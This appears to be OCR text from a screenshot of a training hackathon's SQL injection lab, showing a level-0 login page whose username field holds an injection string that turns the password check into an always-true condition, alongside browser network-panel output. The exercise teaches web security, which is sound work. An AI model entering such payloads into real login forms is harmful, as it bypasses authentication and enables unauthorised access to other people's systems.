 Jul 5 19:56
WAPH-Login page
waph-hackathon.eastus.cloudapp.azure.com/sqli/level0/
WAPH-Hackathon 2
SQL Injection Attacks - Level 0
Current time:Sat Jul 05 2025 19:56:58 GMT-0400 (Eastern Daylight Time)
Visited time: 2025-07-05 11:56:49pm
Username: kalagam1' OR '1'='1';#
Password:
Login
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings Security
200 GET waph-hackathon.... /sqli/level0/ document html 721 B 759 B
200 GET waph-hackathon.... favicon.ico FaviconLoader.sys.mj... vnd.mic... cached 14.63 kB
No payload for this request
2 requests 15.39 kB / 721 B transferred Finish: 484 ms DOMContentLoaded: 269 ms load: 301 ms